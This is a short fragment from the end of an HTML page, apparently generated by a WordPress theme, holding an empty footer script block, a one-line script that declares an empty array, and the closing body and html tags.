<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>